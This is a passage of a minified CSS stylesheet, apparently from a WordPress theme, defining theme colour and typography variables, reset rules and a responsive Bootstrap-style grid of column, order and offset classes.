1.5);--h2-font-size-md:2.125rem;--h2-font-size-lg:2.625rem;--h2-line-height-sm:var(--heading-line-height);--h2-line-height-md:var(--heading-line-height);--h2-line-height-lg:var(--heading-line-height);--h2-font-weight:var(--font-weight-bolder);--h2-letter-spacing:0;--h3-font-size-sm: calc(var(--font-size-base) * 1.313);--h3-font-size-md:1.75rem;--h3-font-size-lg:2.125rem;--h3-line-height-sm:var(--heading-line-height);--h3-line-height-md:var(--heading-line-height);--h3-line-height-lg:var(--heading-line-height);--h3-font-weight:var(--font-weight-bolder);--h3-letter-spacing:0;--h4-font-size-sm: calc(var(--font-size-base) * 1.25);--h4-font-size-md:1.5rem;--h4-font-size-lg:1.75rem;--h4-line-height-sm:var(--heading-line-height);--h4-line-height-md:var(--heading-line-height);--h4-line-height-lg:var(--heading-line-height);--h4-font-weight:var(--font-weight-bolder);--h4-letter-spacing:0;--h5-font-size-sm: calc(var(--font-size-base) * 1.125);--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h5-line-height-sm:var(--heading-line-height);--h5-line-height-md:var(--heading-line-height);--h5-line-height-lg:var(--heading-line-height);--h5-font-weight:var(--heading-font-weight);--h5-letter-spacing:0;--h6-font-size-sm:var(--font-size-base);--h6-font-size-md:var(--font-size-base);--h6-font-size-lg:var(--font-size-base);--h6-line-height-sm:var(--heading-line-height);--h6-line-height-md:var(--heading-line-height);--h6-line-height-lg:var(--heading-line-height);--h6-font-weight:var(--heading-font-weight);--h6-letter-spacing:0;--border-radius-sm: calc(var(--has-radius) * 0.11rem);--border-radius: calc(var(--has-radius) * var(--border-radius-lg));--border-radius-lg: calc(var(--has-radius) * 0.3rem);--has-radius:1;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--breakpoint-xxxl:1600px;--breakpoint-xxxxl:1900px;--container-sm:540px;--container-md:740px;--container-lg:960px;--container-xl:1140px;--container-xxl:1400px;--svq-color-primary:#4256d6;--svq-color-red:#f44336;--svq-color-pink:#e91e63;--svq-color-purple:#9c27b0;--svq-color-indigo:#3f51b5;--svq-color-blue:#2196f3;--svq-color-cyan:#00bcd4;--svq-color-teal:#009688;--svq-color-green:#4caf50;--svq-color-lime:#cddc39;--svq-color-yellow:#ffeb3b;--svq-color-orange:#ff9800;--svq-color-brown:#795548;--svq-color-black:#000;--media-max-height:800px;--gallery-item-space:1px;--grid-gutter-width:40px;--el-spacing:2rem;--transitionduration:300ms;--transitiontf:cubic-bezier(.645,.045,.355,1)}.theme-color-dark{--light-color:hsl(0,0%,var(--light-l))!important;--light-light-color: hsl(0, 0%, calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(0,0%,calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,100%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,0%)!important;--body-bg-l:10%;--footer-bg-l:10%;--light-h:0;--light-s:0%;--light-l:10%;--dark-l:98%;--border-color:hsl(0,0%,22%)!important;--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,100%)!important;--footer-bg-contrast-color:hsl(0,0%,100%)!important;--text-color:hsla(0,0%,100%,.5)!important;--text-meta-color:hsla(0,0%,100%,.5)!important;--text-muted-color:hsl(0,0%,38%)!important;--heading-color:hsla(0,0%,100%,.8)!important}.theme-color-light{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,0%)!important;--light-color:hsl(var(--light-h),var(--light-s),var(--light-l))!important;--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,0%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,100%)!important;--body-bg-l:100%;--light-l:97%;--dark-l:14%;--border-color:hsl(0,0%,93%)!important;--text-color:hsl(218,7%,32%)!important;--text-meta-color:hsl(220,6%,59%)!important;--text-muted-color:hsl(228,6%,68%)!important;--heading-color:hsl(0,0%,14%)!important}*,*::before,*::after{box-sizing:border-box}html{font-family: var(--system-font-family);-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport {
  width: device-width; }article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family: var(--font-family);font-size:var(--font-size-base);font-weight:var(--font-weight-normal);line-height:var(--line-height-base);color:var(--text-color);background-color:var(--body-bg-color);-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;text-align:left}[dir="rtl"] body{text-align:right}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:1.5rem}[dir="rtl"] ol,[dir="rtl"] ul{padding-right:1.5rem;padding-left:0}ol ol,ul ul,ol ul,ul ol{margin-top:0;margin-bottom:0}ul ul{list-style-type:circle}dt{font-weight:700}dd{margin-bottom:1rem;margin-left:0}[dir="rtl"] dd{margin-right:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;transition:var(--transitionTF) var(--transitionDuration)}a:hover{color:var(--link-hover)}a:not([href]), a:not([href]):hover {text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none;height:auto}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#9e9e9e;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:1rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}embed,iframe,object{max-width:100%}:root{--system-font-family:-apple-system , BlinkMacSystemFont , Roboto , Helvetica , Arial , sans-serif}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-cover .wp-block-cover-text,.svq-newsletter-form .heading-title,.svq-footer-section .svq-newsletter-form .heading-title{font-family: var(--heading-font-family);color:var(--heading-color)}h1,.h1{font-size:var(--h1-font-size-sm);line-height:var(--h1-line-height-sm);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-sm);line-height:var(--h2-line-height-sm);font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-sm);font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-sm);line-height:var(--h4-line-height-sm);font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5,.h5{font-size:var(--h5-font-size-sm);line-height:var(--h5-line-height-sm);font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}h6,.h6{font-size:var(--h6-font-size-sm);line-height:var(--h6-line-height-sm);font-weight:var(--h6-font-weight);letter-spacing:var(--h6-letter-spacing)}.text-meta,.svq-footer-section .site-info,.entry-meta,.entry-comment .comment-header .comment-author,.entry-comment .comment-body .comment-reply-link-wrap,.comment-author .comment-meta,.svq-comments--modal .comments-title .heading-title-label,.svq-article-tags,.page-links,.nav-article-section .heading-title-label,.pagination,.svq-onboard .onboard-form .label-text,.wp-block-latest-comments__comment-date{font-family: var(--system-font-family);font-size:var(--font-size-xs)}.tabs,.nav-tabs--blog,.nav-tabs--pills,.svq-slider-nav{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-base);font-size:var(--font-size-xs);text-transform:uppercase}.overline,.meta-category{font-family: var(--system-font-family);font-size:var(--font-size-xs);letter-spacing:var(--letter-spacing-lg);text-transform:uppercase;font-weight:600}.lead{font-size:1.25rem;font-weight:400}.hero,.entry-header--large .entry-title{font-family: var(--heading-font-family);font-size:var(--hero-font-size-sm);line-height:var(--hero-line-height-sm);font-weight:var(--hero-font-weight);letter-spacing:var(--hero-letter-spacing)}body{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}@media (min-width:768px){body{font-size:var(--font-size-md);line-height:var(--line-height-md)}h1,.h1{font-size:var(--h1-font-size-md);line-height:var(--h1-line-height-md)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-md);line-height:var(--h2-line-height-md)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-md);line-height:var(--h3-line-height-md)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-md);line-height:var(--h4-line-height-md)}h5,.h5{font-size:var(--h5-font-size-md);line-height:var(--h5-line-height-md)}h6,.h6{font-size:var(--h6-font-size-md);line-height:var(--h6-line-height-md)}.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-md);line-height:var(--hero-line-height-md)}}@media (min-width:992px){body{font-size:var(--font-size-lg);line-height:var(--line-height-lg)}h1,.h1{font-size:var(--h1-font-size-lg);line-height:var(--h1-line-height-lg)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-lg);line-height:var(--h2-line-height-lg)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-lg);line-height:var(--h3-line-height-lg)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-lg);line-height:var(--h4-line-height-lg)}h5,.h5{font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}h6,.h6{font-size:var(--h6-font-size-lg);line-height:var(--h6-line-height-lg)}}@media (min-width:1200px){.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-lg);line-height:var(--hero-line-height-lg)}}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin:0;border:0;border-top:2px solid var(--border-color)}small,.small,.comment-notes{font-size:var(--font-size-xs);font-weight:400}mark,.mark{padding:.2em;background-color:#fff9cd}ins{text-decoration:none;background:#fff9cd}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child) {margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;font-style:italic}.blockquote-footer{display:block;font-size:80%;color:#757575}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #e0e0e0;border-radius:var(--border-radius-lg);max-width:100%;height:auto}.figure-img{line-height:1}.figure-caption{font-size:90%;color:#757575}code{font-size:var(--font-size-xs);color:var(--text-color);word-break:break-word;padding:.5rem .75rem;vertical-align:middle;border-radius:var(--border-radius-lg);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;letter-spacing:var(--letter-spacing-base);background:var(--light-color)}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:var(--font-size-base);color:var(--text-color);background:var(--light-color);border-radius:.11rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:var(--font-size-xs);color:var(--text-color);tab-size:6;background:var(--light-color);padding:1rem!important;border-radius:var(--border-radius-lg);margin-bottom:2rem;overflow:auto;white-space:pre-wrap;word-wrap:break-word}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}pre.prettyprint{border:0!important}pre.prettyprint span.pln{color:var(--heading-color)}pre.prettyprint span.lit{color:var(--link-color);font-weight:bold}pre.prettyprint span.pun,pre.prettyprint span.opn,pre.prettyprint span.clo{color:var(--text-meta-color)}.container{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:740px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto,.col-xxxxl-1,.col-xxxxl-2,.col-xxxxl-3,.col-xxxxl-4,.col-xxxxl-5,.col-xxxxl-6,.col-xxxxl-7,.col-xxxxl-8,.col-xxxxl-9,.col-xxxxl-10,.col-xxxxl-11,.col-xxxxl-12,.col-xxxxl,.col-xxxxl-auto{position:relative;width:100%;min-height:1px;padding-right:20px;padding-left:20px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}@media (min-width:1600px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.33333%}.offset-xxxl-2{margin-left:16.66667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.33333%}.offset-xxxl-5{margin-left:41.66667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.33333%}.offset-xxxl-8{margin-left:66.66667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.33333%}.offset-xxxl-11{margin-left:91.66667%}}@media (min-width:1900px){.col-xxxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxxl-3{flex:0 0 25%;max-width:25%}.col-xxxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxxl-6{flex:0 0 50%;max-width:50%}.col-xxxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxxl-9{flex:0 0 75%;max-width:75%}.col-xxxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxxl-12{flex:0 0 